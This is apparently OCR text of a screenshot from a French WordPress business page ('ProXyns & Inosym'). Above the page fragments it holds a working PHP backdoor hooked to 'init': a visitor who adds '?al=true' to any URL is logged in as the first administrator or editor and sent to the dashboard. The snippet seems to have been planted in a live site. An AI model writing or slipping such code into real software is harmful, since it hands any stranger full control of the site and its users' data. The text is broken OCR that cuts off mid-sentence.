
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Category: Non classé
Accueil
Non classé
NON CLASSÉ
ProXyns & Inosym : Votre partenaire pour les